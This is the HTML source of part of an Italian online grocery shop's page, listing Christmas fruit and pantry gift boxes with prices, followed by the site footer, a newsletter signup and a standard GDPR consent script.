							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13372-christmas-box-5990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13371" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13371-christmas-box-4990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13371-christmas-box-4990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6456-home_default/christmas-box-4990.jpg"
					alt = "CHRISTMAS BOX 49.90"
					data-full-size-image-url = "https://fumagallidelivery.com/6456-large_default/christmas-box-4990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04638</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13371-christmas-box-4990.html">CHRISTMAS BOX 49.90</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99999972,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99999972,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13371&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Composizione di frutta fresca di stagione selezionata e frutta esotica natalizia con l&#039;aggiunta di datteri e frutta secca.
** l&#039;immagine è a scopo puramente illustrativo

Provenienza in base alla disponibilità: Italia, Spagna, Costa Rica, Messico, Colombia, Mozambico, Brasile, Perù, USA.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">49,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13371" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13371-christmas-box-4990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13374" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13374-christmas-box-9990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13374-christmas-box-9990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6455-home_default/christmas-box-9990.jpg"
					alt = "CHRISTMAS BOX 99.90"
					data-full-size-image-url = "https://fumagallidelivery.com/6455-large_default/christmas-box-9990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04641</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13374-christmas-box-9990.html">CHRISTMAS BOX 99.90</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:9999989,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:9999989,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13374&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Assortimento di frutti esotici e tropicali tra i seguenti:
mango e papaya via aerea, rambutan, passionfruit, lychees, mangosteen, avocado Hass, pitahaya rossa, baby ananas, tamarillo, carambola, noce di cocco, maracuja, kumquat, lime, granadilla, kiwano e tante altre varietà di esotico disponibili.
** l&#039;immagine è a scopo illustrativo

Provenienza in base...
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">99,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13374" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13374-christmas-box-9990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13373" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6323-home_default/christmas-box-8990.jpg"
					alt = "CHRISTMAS BOX 89.90"
					data-full-size-image-url = "https://fumagallidelivery.com/6323-large_default/christmas-box-8990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04640</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html">CHRISTMAS BOX 89.90</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99999995,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99999995,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13373&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Composizione di frutta fresca di stagione selezionata e frutta esotica natalizia con l&#039;aggiunta di datteri, frutta secca, frutta disidratata, lenticchie di Castelluccio.

** l&#039;immagine è a scopo puramente illustrativo

Provenienza in base alla disponibilità: Italia, Spagna, Costa Rica, Messico, Colombia, Mozambico, Brasile, Perù, USA.

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">89,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13373" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13373-christmas-box-8990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13707" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13707-christmas-box-dispensa-2990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13707-christmas-box-dispensa-2990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6461-home_default/christmas-box-dispensa-2990.jpg"
					alt = "CHRISTMAS BOX DISPENSA 29.90 _"
					data-full-size-image-url = "https://fumagallidelivery.com/6461-large_default/christmas-box-dispensa-2990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00673</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13707-christmas-box-dispensa-2990.html">CHRISTMAS BOX DISPENSA 29.90 _</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999999,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999999,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13707&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						500gr farina di grano saraceno Norcia, 1kg farina di storo, 250gr farina di cocco, 500gr farina di ceci, 500gr lenticchie di Castelluccio, gondola datteri (200/250gr).
Provenienza in base alla disponibilità: Italia, Tunisia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">29,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13707" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13707-christmas-box-dispensa-2990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


        </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
		  		  			<img class="js-modal-product-cover product-cover-modal" width="800" src="https://fumagallidelivery.com/5587-large_default/gift-card-50.jpg" alt="" title="" itemprop="image">
		            <figcaption class="image-caption">
          
                      
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask nomargin  no_short_desc">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://fumagallidelivery.com/5587-large_default/gift-card-50.jpg" class="thumb js-modal-thumb" src="https://fumagallidelivery.com/5587-home_default/gift-card-50.jpg" alt="" title="" width="259" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Prodotti</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_16660" data-toggle="collapse">
			<span class="h3">Prodotti</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_16660" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/offerte"
					title="Our special products"
									>
				  Offerte
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/nuovi-prodotti"
					title="I nostri nuovi prodotti, gli ultimi arrivi"
									>
				  Nuovi prodotti
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piu-venduti"
					title="I nostri prodotti più venduti"
									>
				  Più venduti
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Informazioni Utili</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_69398" data-toggle="collapse">
			<span class="h3">Informazioni Utili</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_69398" class="collapse">
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/3-condizioni-generali-di-vendita"
					title="I nostri termini e condizioni d&#039;uso"
									>
				  Condizioni Generali di Vendita
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo"
					title="Scoprite chi siamo"
									>
				  Chi siamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/5-pagamento-sicuro"
					title="Il nostro metodo di pagamento sicuro"
									>
				  Pagamento sicuro
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-6-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta"
					title=""
									>
				  Fedeltà
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-7-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/7-come-funziona"
					title=""
									>
				  Come funziona
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-8-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/8-dove-consegniamo"
					title=""
									>
				  Dove consegniamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-12-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy"
					title="Privacy Policy"
									>
				  Privacy Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/contattaci"
					title="Si può usare il nostro modulo per contattarci"
									>
				  Contattaci
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/Mappa del sito"
					title="Vi siete persi? Qui potete trovate quello che state cercando"
									>
				  Mappa del sito
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piattaforma"
					title=""
									>
				  Piattaforma
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-cookie-policy-2"
					class="custom-page-link"
					href="https://fumagallidelivery.com/pdf_policies/COOKIE_POLICY.pdf"
					title=""
									>
				  Cookie Policy
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/account" rel="nofollow">
      Il tuo account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://fumagallidelivery.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buoni-sconto" title="Buoni" rel="nofollow">
            Buoni
          </a>
        </li>
        <!-- MODULE Loyalty -->
<li class="loyalty">
	<a href="https://fumagallidelivery.com/moduli/loyaltyeditpoints/points?process=summary" title="I miei punti fedeltà" rel="nofollow">
		I miei punti fedeltà
	</a>
</li>
<!-- END : MODULE Loyalty --><li>
	<a href="" onclick="cookieGdpr.displayModalAdvanced(false); return false;" style="cursor:pointer" title="Impostazioni dei cookie" rel="nofollow">Impostazioni dei cookie</a>
</li>

	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/contattaci" rel="nofollow">
      Contatto
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contatto</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    	<li><p><strong>Fumagalli Danilo Srl</strong></p>
<p>Via Ferrante Brioschi, 39 - 20842</p>
<p>Besana in Brianza (MB)</p>
<p></p>
<p></p> </li>	<li>Telefono: <strong>0362.918010</strong></li>	<li>E-mail: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
			<style type="text/css">
            
	</style>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://fumagallidelivery.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Il tuo indirizzo email"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p>
                                                          <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
                    <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <label class="psgdpr_consent_message">
            Accetto le condizioni generali e la <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" target="_blank" rel="noreferrer noopener">Privacy Policy</a>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://fumagallidelivery.com/moduli/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "c1dd7bf2213ab48d90d6cdc1e614f6c05677d7cd";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') == true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/fumagallidanilosrl/" target="_blank"><span>Instagram</span></a></li>
          </ul>
	<p id="block-social-label">Seguici</p>
  </div>


      
    </div>

  </div>

  <div class="bottom-footer">
      
        Il sito web Fumagalli Delivery | Fresco e Buono è di proprietà di Fumagalli Danilo SRL - Partiva IVA IT05419200968. © Copyright 2025 - Tutti i diritti riservati. Prezzi IVA Inclusa se non diversamente specificato.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://fumagallidelivery.com/themes/core.js?1664896961" ></script>
